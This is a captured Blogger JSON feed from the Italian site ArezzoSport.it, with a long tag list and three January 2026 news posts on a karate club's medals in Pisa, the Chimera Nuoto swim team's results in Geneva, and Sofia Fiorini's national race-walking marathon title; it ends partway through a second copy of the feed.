Valtiberina"},{"term":"Ruscello"},{"term":"Vertighe"},{"term":"Viciomaggio"},{"term":"Arno"},{"term":"Bennati"},{"term":"Brolio"},{"term":"Campogialli"},{"term":"Civitella"},{"term":"La Chianina"},{"term":"Malva"},{"term":"Number 8"},{"term":"Orange Don Bosco"},{"term":"Pedale Toscano"},{"term":"Pieve a Maiano"},{"term":"Saione"},{"term":"Coppa Provinciale"},{"term":"Fitness"},{"term":"Fratticciola"},{"term":"Giacomo Piccini"},{"term":"Golf"},{"term":"Intrepida"},{"term":"Minerva"},{"term":"Moggiona"},{"term":"Montecchio"},{"term":"Monticello"},{"term":"Palazzo del Pero"},{"term":"Persignano"},{"term":"Puglia"},{"term":"Ronda Ghibellina"},{"term":"Tiro con l'Arco"},{"term":"Arrampicata"},{"term":"Corsalone"},{"term":"Cristian Ricciarini"},{"term":"Danza"},{"term":"Enduro"},{"term":"Ferrari"},{"term":"Fracor"},{"term":"Fulgor"},{"term":"Indicatore"},{"term":"Judo"},{"term":"Monterchiese"},{"term":"Pieve a Presciano"},{"term":"Pratomagno"},{"term":"Sangiustinese"},{"term":"Spoiano"},{"term":"Stella Azzurra"},{"term":"Terontola"},{"term":"Tirreno-Adriatico"},{"term":"Union Team Chimera"},{"term":"Venere"},{"term":"Vespa"},{"term":"Vigili del Fuoco"},{"term":"Adriano Nicchi"},{"term":"Auto Storiche"},{"term":"Badiola"},{"term":"Battifolle"},{"term":"Burraco"},{"term":"Caiano"},{"term":"Campionato Italiano 250"},{"term":"Castel San Niccolò"},{"term":"Chiassa Superiore"},{"term":"Clio Cup"},{"term":"Cricket"},{"term":"Dakar"},{"term":"Dressage"},{"term":"Eco Trail"},{"term":"Fausti"},{"term":"Footgolf"},{"term":"Freccette"},{"term":"Free Runners"},{"term":"Hockey"},{"term":"Kart"},{"term":"Ki Akido"},{"term":"Komote"},{"term":"Lorese"},{"term":"Marmorini"},{"term":"Monsigliolo"},{"term":"Montedoglio"},{"term":"Olmoponte"},{"term":"Orgoglio Amaranto"},{"term":"Panathlon"},{"term":"Penna"},{"term":"Pietraia"},{"term":"Pietraviva"},{"term":"Poggiola"},{"term":"Renzino"},{"term":"Riccardo Glave"},{"term":"Salutio"},{"term":"San Leo"},{"term":"San Marco"},{"term":"Scacchi"},{"term":"Scuola"},{"term":"Sport3"},{"term":"Sulpizia"},{"term":"Toscana Tour"},{"term":"Trekking"},{"term":"Valdichiana"},{"term":"a"},{"term":"bsc"},{"term":"ghiari"}],"title":{"type":"text","$t":"ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo"},"subtitle":{"type":"html","$t":"Il portale di informazione dello Sport Aretino"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13825"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-3181597168030337889"},"published":{"$t":"2026-01-29T13:01:00.003+01:00"},"updated":{"$t":"2026-01-29T13:01:54.626+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Karate"}],"title":{"type":"text","$t":"L’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s350\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"254\" data-original-width=\"350\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s320\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EL’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”. I dodici ori, i dodici argenti e gli otto bronzi conquistati dai trentadue atleti in gara hanno proiettato la società aretina al secondo posto della classifica generale tra cinquantadue squadre da tutta la penisola, dando seguito al terzo posto ottenuto nel recente Open di San Marino e confermando un ottimo avvio di stagione con risultati di evidenza nazionale. Il gruppo dell’AKA, guidato dai Maestri Enzo Bertocci e Roberto Petrini, è arrivato alle spalle dei soli liguri del Tiger Team di Sarzana in virtù dei buoni risultati raggiunti a tutti i livelli dall’Under10 ai Senior dove sono stati dimostrati carattere, preparazione tecnica e maturità agonistica.\n\n\nLa coppa “Città di Pisa” è stata aperta dalle categorie preagonistiche dove Enea De Tollis nei 32kg Ragazzi e Niccolò Zei nei 32kg Fanciulli sono riusciti a vincere due ori a testa in Gioco Tecnico del Palloncino e Combattimento. L’oro nel Combattimento e l’argento nel Gioco Tecnico del Palloncino sono stati conquistati da Marvin Jasari nei 27kg Fanciulli e Christian Nicchi nei 42kg Ragazzi, poi un doppio argento in entrambe le specialità è stato festeggiato da Riccardo Zei nei 37kg Ragazzi. La soddisfazione di salire sul podio è stata vissuta anche da Filippo De Luca (oro nel Combattimento nei 47kg Ragazzi), Adele Galletti (argento nel Gioco Tecnico del Palloncino e bronzo nel Combattimento nei 32kg Ragazze), Gregorio Passalacqua (argento nel Gioco Tecnico del Palloncino nei 22kg Ragazzi) e Delia Andreea Preda (bronzo nel Combattimento nei 32kg Ragazze), infine il gruppo dell’AKA è stato completato da Eduard Galiceanu che ha vissuto le emozioni del debutto in una manifestazione agonistica.\nUn trend altrettanto positivo ha interessato anche gli atleti del settore agonistico con le vittorie di Sofia Galletti nei 45kg Esordienti, Bianca Moretti nei 68kg Cadette, Samuele Nicchi nei +78kg Cadetti, Samuele Sciacca nei 61kg Juniores e Tommaso Fratini nei 68kg Juniores. Il palmares dell’AKA è stato poi completato dagli argenti di Maria Caneschi nei 59kg Juniores, Mariafrancesca De Coro nei 45kg Esordienti, Bianca Maria Farini nei 53kg Juniores, Giorgia Biondini nei 66kg Juniores, Viola Mugnai nei 68kg Cadetti e Riccardo Batistini nei 66kg Juniores, dai bronzi di Luca Dini nei 43kg Esordienti, Alessio Mazzuoli nei 38kg Esordienti, Giulia Petrini nei 67kg Senior, Elver Jasari nei 35kg Esordienti, Asia Scaletti nei 53kg Juniores e Denise Formichella nei 68kg Esordienti, e dai piazzamenti a punti di Francesca Felicetti, Alessandro Felicetti e Giammarco Farsetti. La trasferta è stata sostenuta dalla rinnovata partnership con ArezzoRecupera di Alessandro Nicchi, DLP Termoidraulica di Marco e Rossano Dini, Clean Tech Studio di Cesare Moretti e Panificio Fratelli Pierozzi, terminando con un palmares di trentadue medaglie che sono valse il terzo posto in entrambe le classifiche agonistiche e preagonistiche e, soprattutto, che hanno permesso alla società aretina di risultare in assoluto come la seconda miglior realtà in gara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/3181597168030337889\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/laka-accademia-karate-arezzo-ai-vertici.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/3181597168030337889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/3181597168030337889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/laka-accademia-karate-arezzo-ai-vertici.html","title":"L’AKA - Accademia Karate Arezzo ai vertici della coppa “Città di Pisa”"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjX19obE7F5TfP_pEv4tQxe4Elwu1X-BOZJRAKhbVo-2tQbtaOUeoUwC5ux8W-3COuFTmSlNgKE8hov9fi2jUMlUZKHqeaLio51LI1UcFz4Xl8JiQXid5EJkb7K-X44yblV-v5sa-mIreSqrsM-te2OtFKcIF-wvyYQRhytxL2GPD-qWk6lGf8sREYQeXJ0\/s72-c\/Accademia-Karate-Arezzo---Coppa-Toscana-Giovanissimi-2025-(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-7280762134907594076"},"published":{"$t":"2026-01-29T13:00:00.003+01:00"},"updated":{"$t":"2026-01-29T13:00:32.561+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nuoto"}],"title":{"type":"text","$t":"Un bronzo per la Chimera Nuoto al Challenge International di Ginevra"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s350\/chimera-nuoto.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"350\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s320\/chimera-nuoto.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUna medaglia di bronzo per la Chimera Nuoto al Challenge International di Ginevra. Quindici atleti della società aretina, accompagnati dai tecnici Marco Licastro e Marco Magara, hanno vissuto una lunga trasferta fino alla Svizzera per partecipare alla cinquantanovesima edizione di uno dei più storici meeting europei dove sono scesi in vasca contro alcuni dei migliori nuotatori del panorama internazionale.\n\n\nTra le protagoniste della manifestazione è rientrata Sofia Napoli del 2010 che ha festeggiato il terzo posto nei 400 misti con l’ottimo tempo di 4:53.13 minuti alle spalle di due atlete di nazionale spagnola e Fiamme Azzurre, arricchendo poi la propria partecipazione con il conseguimento della finale anche in 200 misti, 100 stile libero e 200 stile libero. La Chimera Nuoto ha trovato soddisfazioni al Challenge di Ginevra anche con Gabriele Mealli del 2007 (finalista nei 200 stile libero), Martina Minervino del 2007 (finalista nei 200 farfalla), Sergio Gramma del 2007 (finalista nei 200 dorso) e Gaia Burzi del 2007 (semifinalista nei 50 stile libero), poi il gruppo aretino ha fatto affidamento anche su Giovanni Carboni Cantalamessa, Sofia Donati, Tommaso Gepponi, Alberto Giorni, Margherita Mattioli, Alessio Menchetti, Marco Morlando, Riccardo Rosi, Leonardo Rossi e Tommaso Senesi che hanno centrato i loro record personali in diverse specialità. «Questo meeting - commenta Marco Magara, - ha offerto un banco di prova di altissimo livello e i risultati ottenuti confermano la crescita del nostro gruppo. La medaglia, le numerose finali e i tanti primati personali sono motivo di entusiasmo e fiducia in vista dei prossimi impegni regionali e nazionali: confrontarsi con atleti di caratura internazionale è fondamentale per il percorso di crescita sportiva e personale dei nostri nuotatori».\nOltre alla manifestazione in Svizzera, la Chimera Nuoto è stata impegnata in diverse gare riservate a molteplici fasce d’età: dagli adulti del settore Master ai bambini del settore preagonistico Propaganda. I nuotatori e le nuotatrici di quest’ultima categoria hanno vissuto le emozioni del debutto stagionale nella prima prova regionale di Bibbiena dove, dagli Allievi ai Cadetti\/Over, hanno festeggiato otto ori, nove argenti e tre bronzi. Ben tre medaglie a testa sono merito di Asia Bartolucci del 2015 (prima nei 100 stile libero e nei 50 farfalla, e seconda nel sottopasso 50 metri) e di Michela Salvi del 2015 (prima nei 50 rana e nel sottopasso 50 metri, e seconda nei 100 stile libero), poi la gioia di centrare due podi è arrivata con Anna Viola Falchi del 2010 (prima nei 50 rana e seconda nei 50 farfalla) e Luca Lisi del 2014 (secondo in 100 stile libero e 100 dorso). Il prospetto dei medagliati è stato completato dall’oro di Maria Sole Sacchetti del 2010 nei 100 dorso, dagli argenti di Vittoria Ermini del 2010 nei 50 rana, Elisabetta Guidi del 2010 nei 100 dorso, Riccardo Maurizi del 2009 nei 100 stile libero e Tommaso Bianchini del 2011 nei 100 dorso, e dai bronzi di Maria Nalan Archetti del 2014 nei 50 farfalla, Allegra Iuliano del 2012 nei 100 dorso e Christian Padelli del 2015 nei 100 stile libero. L’ottimo livello del gruppo della Chimera Nuoto è stato ulteriormente testimoniato dai due ori nelle staffette 4x50 misti conquistati nella categoria Ragazzi da Archetti, Bartolucci, Lisi ed Edoardo Bassi, e nella categoria Cadetti\/Over da Falchi, Maurizi, Sacchetti e Ludovico Carnesciali. Un buon bottino di sette medaglie è arrivato anche con i Master al meeting di Colle di Val d’Elsa valido come Supercoppa Toscana dove ha trovato conferme Carlo D’Ippolito con le vittorie in 50 stile libero e 200 stile libero, poi sono stati conseguiti due argenti in 50 stile libero e 100 farfalla da Edoardo Calussi, un argento nei 50 dorso e un bronzo nei 50 stile libero da Melania Di Gennaro, e un bronzo nei 50 dorso da Patrizia Felicini. La squadra aretina della Chimera Nuoto ha fatto, infine, affidamento sulle buone prove di Giuditta Rachini (quarta nei 100 misti), Giorgio Croce e Francesco Pascuzzi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/7280762134907594076\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/un-bronzo-per-la-chimera-nuoto-al.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7280762134907594076"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/7280762134907594076"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/un-bronzo-per-la-chimera-nuoto-al.html","title":"Un bronzo per la Chimera Nuoto al Challenge International di Ginevra"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUya060-S6Lxh9gsILyqj3BGA0_2CXdSOD8fEhwRR1Y7IvtslCGuZgrIkTkhO2qMlif837Hj3iXg3vnFgsrtwZqnfSqZyOZbF13HIHb4xE430p7aLBKE6RCxyGHPnPgDT_zGpo6dmjXsn69siSxssC8ZgcW20eefNBG-jViTeKyHRJ6Lt2N3BUjmForcAy\/s72-c\/chimera-nuoto.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092.post-6288834762641811967"},"published":{"$t":"2026-01-29T12:59:00.004+01:00"},"updated":{"$t":"2026-01-29T12:59:40.841+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Altri Sport"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atletica Leggera"}],"title":{"type":"text","$t":"Sofia Fiorini è campionessa italiana assoluta nella maratona di marcia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s350\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"350\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ETitolo italiano nella maratona di marcia, qualificazione per i campionati mondiali a squadre e tempo minimo per i campionati europei. La nuova stagione di Sofia Fiorini ha preso il via con il conseguimento di un triplice traguardo che ha consacrato la giovane atleta casentinese tra i maggiori talenti dell’atletica leggera nazionale, testimoniando una preparazione fisica e mentale di altissimo livello tra tecnica, costanza e determinazione.\n\n\nLa marciatrice ha aperto l’anno ai Campionati Italiani di Maratona e di Marcia nella barese Acquaviva delle Fonti dove è scesa in strada nella più impegnativa gara da 42 chilometri che, condotta in solitaria, ha concluso con il tempo di 3:27:19 ore, con una vera e propria prova di forza certificata dal vantaggio finale di oltre quattordici minuti imposto alla seconda. Questa prestazione ha permesso a Fiorini di festeggiare il primo titolo italiano assoluto nella sua carriera sportiva, oltre alla vittoria del titolo italiano Promesse, ma anche di centrare il pass per i campionati mondiali a squadre in programma domenica 12 aprile a Brasilia in Brasile e di ottenere il tempo necessario per sperare di poter partecipare ai campionati europei in programma ad agosto a Birmingham in Inghilterra.\nLa marciatrice casentinese, studentessa alla Bocconi di Milano e tesserata per l’Atletica Libertas Unicusano Livorno dopo esser cresciuta nell’Atletica Casentino, ha dato seguito nel migliore dei modi a un 2025 di particolare crescita e soddisfazioni. Tra le affermazioni conseguite solo negli ultimi mesi, infatti, rientrano il quarto posto nei 10 chilometri su strada ai Campionati Europei Under23 in Norvegia, la convocazione nella nazionale italiana maggiore per i Campionati Europei a Squadre di Marcia in Repubblica Ceca e la vittoria di ben quattro medaglie tricolori giovanili conseguite tra diverse specialità. Questi risultati sono espressione di un attento e costante percorso di preparazione impostato con il tecnico Alessandro Gandellini e con il supporto di un team multiprofessionale di cui fa parte anche il fisioterapista e osteopata casentinese Emanuele Cherubini per riabilitazione e prevenzione degli infortuni che, passo dopo passo, sta accompagnando Fiorini verso traguardi sempre più ambiziosi nel panorama dell’atletica italiana e internazionale. I riflettori, dunque, saranno ora puntati verso i principali appuntamenti previsti nel 2026 con la marciatrice che sarà chiamata a confrontarsi in più palcoscenici continentali e mondiali.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUffici Stampa EGV\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arezzosport.it\/feeds\/6288834762641811967\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sofia-fiorini-e-campionessa-italiana.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/6288834762641811967"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5255397896871480092\/posts\/default\/6288834762641811967"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arezzosport.it\/2026\/01\/sofia-fiorini-e-campionessa-italiana.html","title":"Sofia Fiorini è campionessa italiana assoluta nella maratona di marcia"}],"author":[{"name":{"$t":"Redazione Sport"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14257056459366326713"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Sofia%20Fiorini%20con%20Antonio%20La%20Torre,%20direttore%20tecnico%20FIDAL%20(1)%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arezzosport.it/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110033189461158866873_1769827849261&_=1769827849262
body_size: 10148
content:
// API callback
jQuery1110033189461158866873_1769827849261({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5255397896871480092"},"updated":{"$t":"2026-01-30T01:36:54.543+01:00"},"category":[{"term":"Altri Sport"},{"term":"Calcio"},{"term":"Basket"},{"term":"Arezzo"},{"term":"Altri Campionati"},{"term":"Volley"},{"term":"Podismo"},{"term":"Promozione"},{"term":"SBA"},{"term":"Eccellenza"},{"term":"Sansepolcro"},{"term":"Calcio Prima Categoria"},{"term":"Atletica Leggera"},{"term":"Nuoto"},{"term":"Ciclismo"},{"term":"Calcio Seconda Categoria"},{"term":"Motori"},{"term":"Tennis"},{"term":"Calcio Eccellenza"},{"term":"Ginnastica"},{"term":"San Giovanni Valdarno"},{"term":"Prima Categoria"},{"term":"Seconda Categoria"},{"term":"Terranuova Bracciolini"},{"term":"Montevarchi"},{"term":"Serie D"},{"term":"Femminile"},{"term":"Calcio Femminile"},{"term":"Serie C"},{"term":"Petrarca"},{"term":"Chimera"},{"term":"Castelnuovese"},{"term":"Giovanili"},{"term":"Anghiari"},{"term":"Baldaccio Bruni"},{"term":"Calcio Serie D"},{"term":"Polisportiva Galli"},{"term":"Rassina"},{"term":"Fratta Santa Caterina"},{"term":"Giotto"},{"term":"Rugby"},{"term":"Bibbiena"},{"term":"Amatoriale"},{"term":"Aruba.it Racing"},{"term":"Synergy"},{"term":"Calcio Promozione"},{"term":"Sestini"},{"term":"Karate"},{"term":"Policiano"},{"term":"Fides"},{"term":"Cortona"},{"term":"Castiglion Fiorentino"},{"term":"Casentino"},{"term":"Foiano"},{"term":"Superbike"},{"term":"Uisp"},{"term":"Altotevere"},{"term":"Calcio a 5"},{"term":"Calcio Giovanile"},{"term":"Castelnuovo dei Sabbioni"},{"term":"Calcio Terza Categoria"},{"term":"Poppi"},{"term":"Santa Firmina"},{"term":"Bocce"},{"term":"Taekwondo"},{"term":"Alga Etrusca"},{"term":"Arnopolis"},{"term":"Pratovecchio-Stia"},{"term":"Eventi"},{"term":"Serie A"},{"term":"Subbiano"},{"term":"Baseball"},{"term":"Motocross"},{"term":"Rally"},{"term":"Valdambra Valdarno Sporting"},{"term":"Levane"},{"term":"Ponticino"},{"term":"Vasari"},{"term":"Lucignano"},{"term":"Pallamano"},{"term":"Chimera Nuoto"},{"term":"Lotta"},{"term":"Capolona"},{"term":"Kickboxing"},{"term":"Pieve al Toppo"},{"term":"Cortona Camucia"},{"term":"Soci"},{"term":"Bucine"},{"term":"Ius"},{"term":"Steels"},{"term":"Terranuovese"},{"term":"Terza Categoria"},{"term":"88 Chimera"},{"term":"Club"},{"term":"CrossFit"},{"term":"Andrea Piccini"},{"term":"Spino"},{"term":"Equitazione"},{"term":"Calcio Serie C"},{"term":"Coppa Toscana"},{"term":"Aurora"},{"term":"Laterina"},{"term":"Dukes"},{"term":"Coppa Italia"},{"term":"Pesca"},{"term":"Softball"},{"term":"Valdarninsieme"},{"term":"Rinascita"},{"term":"Montemignaio"},{"term":"sansovino"},{"term":"Arieti"},{"term":"Piandiscò"},{"term":"Tegoleto"},{"term":"Castiglion Fibocchi"},{"term":"Scherma"},{"term":"Serie B"},{"term":"Folgor Castelluccio"},{"term":"Marciano"},{"term":"Bucinese"},{"term":"castelfranco di sopra"},{"term":"Savinese"},{"term":"vaggio pian di scò"},{"term":"Vallate Aretine"},{"term":"Valtiberina"},{"term":"Boxe"},{"term":"Pieve Santo Stafano"},{"term":"Quarata"},{"term":"Rigutino"},{"term":"Tennistavolo"},{"term":"Albergo"},{"term":"Castiglionese"},{"term":"Cavriglia"},{"term":"Chitignano"},{"term":"Ciclocross"},{"term":"Equestrian Centre"},{"term":"Pratovecchio"},{"term":"Scuderia Etruria"},{"term":"Pergine"},{"term":"Badia Agnano"},{"term":"Cesa"},{"term":"Fiordigiglio"},{"term":"Il Campino"},{"term":"Kick Boxing"},{"term":"Tuscar"},{"term":"Alberoro"},{"term":"Ambra"},{"term":"Cavallino"},{"term":"Falciai"},{"term":"Montagnano"},{"term":"Mountain Bike"},{"term":"Calcio a 7"},{"term":"Giro d'Italia"},{"term":"Leona"},{"term":"Mercatale"},{"term":"Montalto"},{"term":"Rampichiana"},{"term":"Strada"},{"term":"Valli Aretine"},{"term":"Badia a Ruoti"},{"term":"Brilli Peri"},{"term":"CMB Valdarno"},{"term":"Loro Ciuffenna"},{"term":"Monte San Savino"},{"term":"Trail"},{"term":"Vitiano"},{"term":"Danza Sportiva"},{"term":"Faella"},{"term":"Faellese"},{"term":"Montemarciano"},{"term":"Padel"},{"term":"Piandichena"},{"term":"Ronde Valtiberina"},{"term":"Ruscello"},{"term":"Vertighe"},{"term":"Viciomaggio"},{"term":"Arno"},{"term":"Bennati"},{"term":"Brolio"},{"term":"Campogialli"},{"term":"Civitella"},{"term":"La Chianina"},{"term":"Malva"},{"term":"Number 8"},{"term":"Orange Don Bosco"},{"term":"Pedale Toscano"},{"term":"Pieve a Maiano"},{"term":"Saione"},{"term":"Coppa Provinciale"},{"term":"Fitness"},{"term":"Fratticciola"},{"term":"Giacomo Piccini"},{"term":"Golf"},{"term":"Intrepida"},{"term":"Minerva"},{"term":"Moggiona"},{"term":"Montecchio"},{"term":"Monticello"},{"term":"Palazzo del Pero"},{"term":"Persignano"},{"term":"Puglia"},{"term":"Ronda Ghibellina"},{"term":"Tiro con l'Arco"},{"term":"Arrampicata"},{"term":"Corsalone"},{"term":"Cristian Ricciarini"},{"term":"Danza"},{"term":"Enduro"},{"term":"Ferrari"},{"term":"Fracor"},{"term":"Fulgor"},{"term":"Indicatore"},{"term":"Judo"},{"term":"Monterchiese"},{"term":"Pieve a Presciano"},{"term":"Pratomagno"},{"term":"Sangiustinese"},{"term":"Spoiano"},{"term":"Stella Azzurra"},{"term":"Terontola"},{"term":"Tirreno-Adriatico"},{"term":"Union Team Chimera"},{"term":"Venere"},{"term":"Vespa"},{"term":"Vigili del Fuoco"},{"term":"Adriano Nicchi"},{"term":"Auto Storiche"},{"term":"Badiola"},{"term":"Battifolle"},{"term":"Burraco"},{"term":"Caiano"},{"term":"Campionato 